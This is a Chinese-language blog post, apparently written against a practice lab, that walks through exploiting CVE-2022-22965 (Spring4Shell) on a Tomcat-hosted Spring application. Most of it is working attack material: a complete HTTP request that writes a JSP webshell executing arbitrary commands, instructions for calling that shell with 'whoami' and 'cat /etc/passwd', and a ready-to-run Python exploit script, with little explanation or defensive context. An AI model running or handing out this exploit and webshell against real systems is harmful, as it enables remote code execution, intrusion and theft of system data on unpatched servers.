访问 http://target.com:8090
靶场启动成功
利用Burp 写Shell
写webshell
注意:验证测试时Shell只能写一次
POST / HTTP/1.1
Host: 1.1.1.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 761
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22S%22.equals(request.getParameter(%22Tomcat%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=Shell&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=

访问Shell地址 : http://target.com:8090/Shell.jsp?Tomcat=S&cmd=whoami
利用脚本
python CVE-2022-22965.py http://target.com:8090 whoami
python CVE-2022-22965.py http://target.com:8090 "cat /etc/passwd"CVE-2022-22965.py
import requests
import sys
prox = {
'http':'http://192.168.1.117:8080'
}
head = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0',
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*',
'Connection': 'close',
'suffix': '%>//',
'c1': 'Runtime',
'c2': '<%',
'DNT': '1',
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': '762',
}
data = 'class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22S%22.equals(request.getParameter(%22Tomcat%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=Shell&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat='
def exec():
try:
requests.post(url,headers=head,data=data,verify=False)
urls = requests.get(url+'/Shell.jsp',headers={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0'})
#print(urls.url)
if urls.status_code == 200:
b = requests.get(url+'/Shell.jsp?Tomcat=S&cmd='+ Cmd,headers={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0'}).text
print(b[0:1000])
except requests.exceptions.ConnectionError as e:
print(e)
if __name__ == '__main__':
try:
url = sys.argv[1]
Cmd = sys.argv[2]
exec()
except Exception:
print("CVE-2022-22965.py http://127.0.0.1:8090 whoami ")Github:https://github.com/xsxtw/SpringFramework_CVE-2022-22965_RCE
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END







暂无评论内容